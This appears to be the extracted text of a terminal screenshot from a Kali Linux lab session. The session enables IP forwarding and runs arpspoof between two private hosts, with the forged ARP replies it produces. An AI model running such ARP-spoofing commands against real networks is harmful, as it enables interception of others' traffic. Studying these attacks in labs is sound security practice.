 ┌──(root💀kali)-[~]
└─# echo 1 > /proc/sys/net/ipv4/ip_forward
┌──(root💀kali)-[~]
└─# arpspoof -i eth1 -t 10.100.13.37 -r 10.100.13.36
8:0:27:d4:ee:5d 8:0:27:99:aa:a7 0806 42: arp reply 10.100.13.36 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:4a:45:f3 0806 42: arp reply 10.100.13.37 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:99:aa:a7 0806 42: arp reply 10.100.13.36 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:4a:45:f3 0806 42: arp reply 10.100.13.37 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:99:aa:a7 0806 42: arp reply 10.100.13.36 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:4a:45:f3 0806 42: arp reply 10.100.13.37 is-at 8:0:27:d4:ee:5d